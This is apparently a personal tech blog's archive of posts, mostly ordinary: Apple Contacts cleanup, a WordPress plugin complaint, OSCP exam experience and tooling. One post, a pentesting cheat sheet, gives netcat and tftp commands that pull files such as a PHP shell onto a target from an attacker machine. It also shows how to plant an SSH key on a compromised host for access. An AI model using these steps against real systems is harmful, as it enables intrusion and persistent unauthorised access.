Cleaning Up Apple Contacts

Apple Contacts get out-of-sync and become a mess over time, especially if you have multiple email accounts and have amassed a collection of contacts over the years. This problem was driving me nuts for quite a while, so I finally decided to sit down and fix it. Since it wasn’t simple to research, but ended up being simple to fix, I thought I’d share the solution. I am drawing upon some guidance I found on Reddit, but adding some additional tips.

The solution is to get all your devices (iPhone, Mac, iPad, etc) to only use iCloud to sync your contacts. In my case, I had contacts split across multiple email accounts I had collected over the years, and they didn’t sync up. Some cleanup is required.

Pre-requisites

You need both a computer and your phone for this.

Solution

  • Go to your iPhone Contacts app.
  • Click the top-left corner where it says “Lists”:
  • You will see all the accounts housing your contact on this page.
  • At the top of this is is “All Contacts”, which is a collection of everything you see below. Long press the “All Contacts” line (this is the merged list of all Contacts from different accounts). You’ll see an option to export all contacts.
  • Export the backup file (All Contacts.vcf) to your email or iCloud Drive or Airdrop. Whichever you choose, the goal is to send it to your computer and save it there.
  • Log in to iCloud.com from a browser on your computer. This can’t be done from your iPhone.
  • Go to Contacts in iCloud.com and click the + sign, then select Import Contact.
Click Import Contact here
  • Import the VCF file you just saved to your computer.
  • This may end up creating multiple copies of some of your contacts, which is OK, because we will soon merge and remove duplicate contacts.
  • BUT FIRST, you will need to stop syncing contacts for all the accounts you see on your iPhone and your Mac (and any other device), and only sync contacts to iCloud. Here’s what it looks like on the Mac:
  • For each account listed, open it and un-check Contacts.
  • Do the same on your other devices. Have them sync contacts only via iCloud.
  • Back on your phone, load up the Contacts app again.
  • It should notify you the duplicates it found. You can safely click Merge. It may take a little time to sync up, depending on how many contacts you have, but this should solve all of your problems!

All In One SEO Plugin in 2024: Avoid it like the plague

I updated the All In One SEO Plugin on this website today. The next thing I knew, I had two new plugins installed for me, the Monsterinsights and some sort of opt-in plugin called Optinmonster.

Yeet!

I deleted all that shit faster than you can throw a watermelon off an overpass. After googling around a bit to figure out what had happened, I discovered this post that keyed me in to what was going on:

MonsterInsights is Auto-installed
https://wordpress.org/support/topic/monsterinsights-is-auto-installed/

This is a terrible practice I hope no other WordPress plugin developers emulate. If you do, I hope the community shames you into reconsidering your ways.

Why is this so bad? Let me enumerate they ways:

Installing one plugin should never, EVER install more plugins without giving a person the awareness that this is happening! It’s bad form, it’s stealing a website’s resources, it’s stealing screen real estate, it’s introducing unknown risk, and broadening your website’s threat profile without telling you.

Then you get all these banners asking you to set up all these paid connections for these plugins to work. Bad form, again!

The Kicker

To top it all off, after walking through the All In One SEO setup steps, I found an email waiting for me moments later:

I did not opt in for this! This egregious action is most certainly in violation of the US CAN-SPAM laws. I can’t wait to report them. In fact, I will go do that now

Ok, I feel a little better now.

If you offer a plugin for people to use, you should never assume they want MORE plugins installed, and never grab their email address from their WordPress settings to sign them up for ANYTHING outside of your plugin installed.

The Offensive Security Certified Professional (OSCP) Exam

The Offensive Security Certified Professional (OSCP) exam is known for being one of the most challenging certification exams in the cybersecurity field. It’s a hands-on test of your ability to identify and exploit vulnerabilities in a live, virtual environment.

The exam is not for the faint of heart. It requires a significant amount of time and effort to prepare, and even experienced security professionals may find it difficult to pass. In fact, the pass rate for the OSCP exam is typically less than 50%.

So, what makes the OSCP exam so challenging? For starters, it’s an extremely hands-on exam. Rather than simply testing your knowledge of security concepts, it requires you to actually demonstrate your skills by completing a series of real-world challenges. This means you need to have a strong foundation in security principles and a practical understanding of how to identify and exploit vulnerabilities.

In addition, the exam is time-limited. You have just 24 hours to complete the challenges and submit your results. This means you need to be able to work quickly and efficiently under pressure.

So, how can you prepare for the OSCP exam and improve your chances of passing? Here are a few tips:

  1. Take the OSCP training course. The OSCP exam is designed to test the skills and knowledge you gain from the Offensive Security Penetration Testing with Kali Linux (PwK) course. This course provides a comprehensive introduction to the tools and techniques used by professional penetration testers, and is an essential foundation for anyone looking to take the OSCP exam.
  2. Practice, practice, practice. The best way to prepare for the OSCP exam is to get hands-on experience with the tools and techniques you’ll be tested on. This means setting up your own lab environment and practicing your skills on a regular basis.
  3. Work through the lab challenges. The OSCP exam includes a series of lab challenges that test your ability to identify and exploit vulnerabilities in a live, virtual environment. Completing these challenges will give you a good idea of the types of tasks you’ll be expected to perform during the exam, and can help you develop the skills and confidence you need to succeed.
  4. Get support from the community. The OSCP exam can be a daunting and isolating experience, but you don’t have to go it alone. There are many online communities and forums where you can connect with other OSCP exam takers and get support, advice, and encouragement.

Overall, the OSCP exam is a challenging but rewarding experience. By preparing thoroughly and staying focused, you can increase your chances of success and earn one of the most respected certifications in the cybersecurity field.

—–

This entire blog post was created by artificial intelligence. Text by ChatGPT. Photo by Midjourney.

Self Hosting – Cloudron

I have been using Cloudron recently, and after initially trying it out a couple years ago, I found it to be a really easy, awesome way to create my own, personal, cloud, keeping the peering eyes of big-tech out of my life.

So far I have been using Cloudron to manage my OnlyOffice office instance (better than MS Office or Google Docs) and my instance of Nextcloud, a Google Drive-like file storage and sharing center. They integrate with each other to create your own, secure, private office suite with file storage.

The best part is that you can do all this simply from the DigitalOcean Marketplace – a one-click shop for easy installation of everything. All you need is a domain name to point at it.

Once you have it installed, you can set it and forget it, as Cloudron will keep itself updated, patched, and secure.

Cloudron Coupon Code

It isn’t cheap to run Cloudron, but it lets you host 2 app without a subscriotion. I have yet to find a working Cloudron coupon code out there, but there are Cloudron referral codes such as my own (https://cloudron.io/?refcode=901142a319d1498b) which earn the referee a small discount. Once you have your own Cloudron account set up, you can use your own referral code and encourage others to use.

So that is me encouraging you to use my referrer code 😀

Linux File Transfer Techniques

Digging through my pentesting notes from over the last few years, I pulled together various scrawled things on quick ways to transfer files from one place to another. Thought I’d share the reference here in case anyone finds it useful.

Note: Some of this may have been copy/pasted from various places — I don’t honestly remember. If you recognize something, let me know – I am happy to give credit where credit is due!

Simple Python HTTP Server

This is an easy way to set up a web-server. This command will make the entire folder, from where you issue the command, available on port 9999.

python -m SimpleHTTPServer 9999

Wget

You can download files from that running Pything server using wget like this:

wget 192.168.1.102:9999/file.txt

Curl

curl -O <http://192.168.0.101/file.txt>

Netcat

Another easy way to transfer files is by using netcat.

If you can’t have an interactive shell it might be risky to start listening on a port, since it could be that the attacking-machine is unable to connect. So you are left hanging and can’t do ctr-c because that will kill your session.

So instead you can connect from the target machine like this.

On attacking machine:

nc -lvp 4444 < file

On target machine:

nc 192.168.1.102 4444 > file

You can of course also do it the risky way, the other way around:

So on the victim-machine we run nc like this:

nc -lvp 3333 > enum.sh

And on the attacking machine we send the file like this:

nc 192.168.1.103 < enum.sh

I have sometimes received this error:

This is nc from the netcat-openbsd package. An alternative nc is available

I have just run this command instead:

nc -l 1234 > file.sh

Socat

Server receiving file:

server$ socat -u TCP-LISTEN:9876,reuseaddr OPEN:out.txt,creat && cat out.txtclient$ socat -u FILE:test.txt TCP:127.0.0.1:9876

Server sending file:

server$ socat -u FILE:test.dat TCP-LISTEN:9876,reuseaddrclient$ socat -u TCP:127.0.0.1:9876 OPEN:out.dat,creat

With php

echo "<?php file_put_contents('nameOfFile', fopen('<http://192.168.1.102/file>', 'r')); ?>" > down2.php

Ftp

If you have access to a ftp-client to can of course just use that. Remember, if you are uploading binaries you must use binary mode, otherwise the binary will become corrupted!!!

Tftp

On some rare machine we do not have access to nc and wget, or curl. But we might have access to tftp. Some versions of tftp are run interactively, like this:

$ tftp 192.168.0.101tftp> get myfile.txt

If we can’t run it interactively, for whatever reason, we can do this trick:

tftp 191.168.0.101 <<< "get shell5555.php shell5555.php"

SSH – SCP

If you manage to upload a reverse-shell and get access to the machine you might be able to enter using ssh. Which might give you a better shell and more stability, and all the other features of SSH. Like transferring files.

So, in the /home/user directory you can find the hidden .ssh files by typing ls -la.Then you need to do two things.

Create a new keypair

You do that with:

ssh-keygen -t rsa -C "your_email@example.com"

then you enter a name for the key.

Enter file in which to save the key (/root/.ssh/id_rsa): nameOfMyKeyEnter passphrase (empty for no passphrase):Enter same passphrase again:

This will create two files, one called nameOfMyKey and another called nameOfMyKey_pub. The one with the _pub is of course your public key. And the other key is your private.

Add your public key to authorized_keys

Now you copy the content of nameOfMyKey_pub.On the compromised machine you go to ~/.ssh and then run add the public key to the file authorized_keys. Like this

echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDQqlhJKYtL/r9655iwp5TiUM9Khp2DJtsJVW3t5qU765wR5Ni+ALEZYwqxHPNYS/kZ4Vdv..." > authorized_keys

Log in

Now you should be all set to log in using your private key. Like this

ssh -i nameOfMyKey kim@192.168.1.103

SCP

Now we can copy files to a machine using scp

# Copy a file:scp /path/to/source/file.ext username@192.168.1.101:/path/to/destination/file.ext# Copy a directory:scp -r /path/to/source/dir username@192.168.1.101:/path/to/destination

OWASP Attack Surface Detector Project

When I did a short work stint at Secure Decisions in 2018, one of the projects I got to work on was helping to create the Attack Surface Detector plugin for ZAP and Burp Suite. I left that position before the project got published, but I am happy to see that it was a success.

Here it is in all its glory.

From the OWASP description:

The Attack Surface Detector tool uncovers the endpoints of a web application, the parameters these endpoints accept, and the data type of those parameters. This includes the unlinked endpoints a spider won’t find in client-side code, or optional parameters totally unused in client-side code. It also has the capability to calculate the changes in attack surface between two versions of an application.

There is a video that demonstrates the plugin, and yes, that is me doing the voice-over.

Kali Linux Dockerfile

Since recently discovering there is now an official Kali Linux docker image, I’ve been fiddling with it and tweaking my own setup to get it to how I like it for the things I use it for. I have a work version and a personal version. What follows is my personal version, used mostly for R&D, CTF challenges, and bug hunting in my free time.

My Kali Dockerfile (for Mac)

# The Kali linux base imageFROM kalilinux/kali-linux-docker# Update all the things, then install my personal favesRUN apt-get update && apt-get upgrade -y && apt-get dist-upgrade -y && apt-get install -y \ cadaver \ dirb \ exploitdb \ exploitdb-bin-sploits \ git \ gdb \ gobuster \ hashcat \ hydra \ man-db \ medusa \ minicom \ nasm \ nikto \ nmap \ sqlmap \ sslscan \ webshells \ wpscan \ wordlists # Create known_hosts for git cloning things I wantRUN mkdir /root/.sshRUN touch /root/.ssh/known_hosts# Add host keysRUN ssh-keyscan bitbucket.org >> /root/.ssh/known_hostsRUN ssh-keyscan github.com >> /root/.ssh/known_hosts# Clone git reposRUN git clone https://github.com/danielmiessler/SecLists.git /opt/seclistsRUN git clone https://github.com/PowerShellMafia/PowerSploit.git /opt/powersploitRUN git clone https://github.com/hashcat/hashcat /opt/hashcatRUN git clone https://github.com/rebootuser/LinEnum /opt/linenumRUN git clone https://github.com/maurosoria/dirsearch /opt/dirsearchRUN git clone https://github.com/sdushantha/sherlock.git /opt/sherlock# Other installs of things I needRUN apt-get install -y \    python-pipRUN pip install pwntools# Update ENVENV PATH=$PATH:/opt/powersploitENV PATH=$PATH:/opt/hashcatENV PATH=$PATH:/opt/dirsearchENV PATH=$PATH:/opt/sherlock# Set entrypoint and working directory (Mac specific)WORKDIR /Users/wchatham/kali/# Expose ports 80 and 443EXPOSE 80/tcp 443/tcp

Build it

docker build -t yourname/imagename path/to/theDockerfile 

(don’t actually put ‘Dockerfile’ in the path). Do change ‘imagename’ to something apropos, such as ‘kali’

Run it

docker run -ti -p 80:80 -p 443:443 -v /Users/yourname/Desktop:/root yourname/imagename

The above examples require you to replace ‘yourname’ with your Mac username

-ti
Indicates that we want a tty and to keep STDIN open for interactive processes

-p
Expose the listed ports

-v
Mount the defined folders to be shared from host to docker.

Hope that’s useful to someone!

Hat tip: https://www.pentestpartners.com/security-blog/docker-for-hackers-a-pen-testers-guide/

What Note Taking App is Best for PWK and OSCP?

A very common question in OSCP student chat rooms and channels I hang out in is “should I be using something other than Keepnote?”

It is a fair question considering Keepnote is recommended in the PWK course materials. However, you may notice that it hasn’t been updated in over 6 years, and has actually been dropped from recent Kali versions. I have heard tales of OSCP students’ notes getting corrupted and lost, which is not a good situation to face when you are paying for limited time to complete the coursework (and exam).

If you are starting down the PWK/OSCP path, you will soon realize that you will need to take a lot of notes. Not just on the course materials, but on every exercise you do and every machine in the lab that you work on. This includes screenshots, copy-pasted output from nmap and other tools, and the specific steps you took to conquer a box (and hopefully the steps that didn’t work, from which you can reference in the future).

It adds up quickly, and it’s a challenge to keep straight as you hack away at box after box in the lab. Being a person that has kept a keen eye on note taking apps in general, long before I got my OSCP, I have some recommendations, with pros and cons of each.

In no particular order (see my Recommendations at the bottom):

CherryTree

Learn more and download CherryTree here.

The Good

  • Hierarchical (pretty much unlimited depth)
  • Free, open-source software for Linux and Windows. You *can* get this to run on a Mac, but it’s buggy
  • Highly customizable through preferences and templates
  • Imports notes from tons of places, does some good exporting too

The Bad

  • Can’t paste images from the clipboard directly into notes
  • Not the greatest at embedding files in general
  • Not easily synced between devices/VMs
  • No Mac or mobile device support

CherryTree is like KeepNote in many ways, but it is has many more features and is actively maintained. If you are going to be solely storing and referencing your notes on one machine (your host or Kali VM), use this tool. The template feature is really awesome, and it lets you create a new note based on a template of your design. This means you could create a template for Lab VMs that you can quickly populate with data as you work on a given machine. You could do something similar for PWK exercises. It should make reporting much easier.

Evernote

Download Evernote here.

The Good

  • Feature rich app, integrates with Web Clipper browser extension
  • Windows, Mac, iPhone, Android native clients with web version for Linux
  • Is modern and hip, if that matters to you

The Bad

  • Costs $ if you want it to be any good. Free features seem to be waning as they push people into paying for the service
  • Lacks true hierarchical organization (uses tags instead of folders)

My struggles with Evernote have been well documented on this blog in the past, but some people still swear by it, so I thought I’d mention it here. They do make ease-of-access a priority, and you can get to your Evernote stuff from just about anywhere. Using it is easy until you need to organize things with any complexity, and for the PWK labs, you’d have to be OK with using the #tags instead of folders.

Microsoft Onenote

Download Onenote from Microsoft here.

The Good

  • Feature rich app, integrates with Onenote Clipper browser extension
  • Free Windows, Mac, iPhone, Android native clients with web version for Linux
  • Free version is not feature limited (just space, which hasn’t been a problem for me)
  • Excellent hierarchical organization via notebooks > sections > pages > sub-pages

The Bad

  • Some people feel it has a bloated interface
  • Exporting notes can pose challenges with formatting if you stray outside the pre-made lines

After many trials and tribulations, I ended up going all-in with Onenote for PWK/OSCP, and life in general. The ability to create multiple, separate notebooks (and choose which ones you want to see on which devices) has been my favorite feature. I can separate work from life from projects from shared stuff this way, and I still have a good amount of hierarchical ability to organize things.

Your Favorite Markdown Editor

I see people profess their undying devotion to markdown when the note-taking discussion comes up in various OSCP forums/chats, and I respect their decision and desire for simplicity. However, the one feature I used most, and I can’t imagine living without in the OSCP course, is the ability to paste a screenshot into a note. I did this so much that it would have driven me crazy to have to do anything else, and with markdown, you have to do some form of “save image/reference image via text in the note/embed via some other mechanism”. There are extra steps involved, and you can’t easily do the copy/paste thing.

Clippers/Screenshot Tools

Speaking of screenshots and the need to embed them in your notes, there are several options I would recommend depending on your choice of note taking apps and the platforms upon which you use them. Here are my top three:

  • Snap ‘n Drag Pro (Mac only). Awesome customization options, ability to edit captures (add arrows/highlight/blurs), automatically adds to clipboard.
  • Skitch – If you use Evernote, use this (unless you are on a Mac, see above)
  • Shutter – Native Linux screenshot app

For PWK, I found the Evernote and Onenote clipper browser extensions to be limiting in that they only let you clip things from your web browser, when I needed to clip terminal output most frequently.

My Recommendations

Because I am primarily a Mac user, I need good support for screenshot pasting, and I prefer hierarchical note structure for organization, I went with Onenote and Snap ‘n Drag Pro for my PWK and OSCP work. I continue to use these two tools in my personal and professional life, too.

If I were not a Mac user, I’d go with CherryTree and Skitch.

Have any opinions or additional input about all of this? Let me know in the comments.

Firefox Captive Portal Spam in Burp Suite

About a year ago, Mozilla added “captive portal” support to Firefox in an attempt to enhance usability when connecting to free WiFi portals, such as at an airport or a hotel. You have probably interacted with captive portals in the past, and if you are a Firefox user, you may have wondered why you had to open Chrome or IE or Safari to be able to log into the WiFi system, as you could only get the “Sign In” page to pop up in one of those browsers before getting access to the full Internet.

Firefox added support for these “Sign In” pages about a year ago, so that you don’t need to use a (shudder) different browser. That is all well and good, except for when it comes to using Burp Suite as a proxy for Firefox. If you are a pentester, you are probably used using Firefox (especially on Kali Linux) for your traffic proxying through Burp, as they make it easier than any other browser to set up and disable the proxy.


However, you may now be seeing a ton of requests like this:

Disable the detectportal.firefox.com requests

Seeing all those requests in Burp, much less thinking about all the noise they generate otherwise, is annoying. Because you probably won’t ever need to use a Captive Portal on your pentesting machine (a VM, in my case), you can completely disable Firefox’s attempts to detect them. Just browse to about:config and enter network.captive-portal-service.enabled. Double click it to change its value to “false” and you should be good to go.

That’s all, folks!


OSCP Achieved – Offensive Security Certified Professional

For the past 10 months, I have been entrenched in studying to pass the OSCP exam — a goal that, one year ago, I thought was a distant dream.

What the heck is OSCP? This is from the OffSec description:

The Offensive Security Certified Professional (OSCP) is … the world’s first completely hands-on offensive information security certification. The OSCP challenges the students to prove they have a clear and practical understanding of the penetration testing process and life-cycle through an arduous twenty-four (24) hour certification exam.

An OSCP has demonstrated their ability to be presented with an unknown network, enumerate the targets within their scope, exploit them, and clearly document their results in a penetration test report.

In other words, it means you are pretty good at hacking into computers through various means.

Preparation

I did 6 months of “pre-studying” by reading, researching, learning, and hacking away at vulnerable Virtual Machines offered by vulnhub.com. You may have seen some of my walk-through write-ups on this blog.

Three months ago, the Pentesting With Kali Linux (PWK) course began, which is the immersive, self-guided course offered by Offensive Security in preparation for the OSCP exam. This course consumed me, as it required a lot of time and effort to complete. If you are married and have kids, I cannot stress strongly enough the need to get their buy-in before you take this endeavor. You will not be available much during this process!

Not only do you need to get through the 375 page lessons and exercise workbook, you have to do the 8 hours of training videos that go with it. On top of that, you are given access to a virtual lab filled with 50+ computers for you to practice your hacking skills on.

The lab is designed to emulate a real-world corporation, and you are playing the role of the adversary, attempting to compromise your way into each and every machine you can find. In the end, you have to provide documentation of your efforts and successes as if you were a real-world security penetration testing professional hired to find the weaknesses in the company’s network and systems.

Needless to say, all of this takes a lot of time, effort, research, and patience. The oft-repeated mantra of the OSCP course is, “TRY HARDER!”

The Exam

This past weekend, I took the exam. The exam is a grueling 48 hour test in which you are given 5 computers that you must hack into as far as you can within the first 24 hours. The second 24 hours is for writing up your reports and documenting your efforts with detailed, step-by-step instructions and screenshots on how you did what you did.

Sleep is optional. Sustenance is highly recommended.

I opted to start the exam at 3pm Friday, based on what I had read from others who have taken the test. This gave me enough time that day to gather my thoughts, my notes, and to practice buffer overflow attacks. More importantly, it gave me a chance to nap from about 2am to 5am, which proved to be a much-needed recharge for my brain.

I hacked away for a solid 21 hours with that 3 hour nap in the middle. By the end, I had rooted 3 systems, and had a low-privilege shell on a fourth. I had enumerated the fifth system pretty well, including discovery of some valuable information. Still, I wasn’t entirely sure I had achieved the requisite 70 points (out of 100) to pass the exam.

At 3pm I went back to sleep for a few hours. I woke up about 6, then got to work on the documentation, which I completed around midnight.

Documentation

All in all, my documentation consisted of:

  • All exercises from the PWK course.
  • Documentation of 10 compromised machines from the Lab. I ended up compromising a total of 25 machines, but 10 are required to be documented.
  • Documentation of the exam machines.

All of this ended up being about 230 pages long!

I submitted everything, then spent most of Sunday snoozing and worrying about whether or not I had passed. I felt like a truck had run over me, backed up over me, then ran over me again. Plus, the anticipation was terrible. Thinking that I might have to go through all of that again was not very pleasant.

I woke up this morning (Monday) to find out that they had reviewed everything, and that I had passed!

Lessons Learned

A topic of constant debate on the NetSecFocus Slack channel is whether or not people should do the Exercise and Lab documentation, which earns you 5 points on the Exam, or if they should just skip it and go right into the Labs, do the exam, and hope to get more than 70 points.

I am a shining example of why you should submit that documentation. You might need those 5 points to pass the exam, and you are doing yourself a disservice if you skip all that valuable materials in the course anyway. It really teaches you a lot even though it can get rather dry at times.

Resources

At some point soon, I will update this blog post with resources and tips for those of you thinking about doing this certification course. It was one of the hardest things I have ever done, but also one of the most rewarding.

Update: Check out this post for resources and tips!

clicky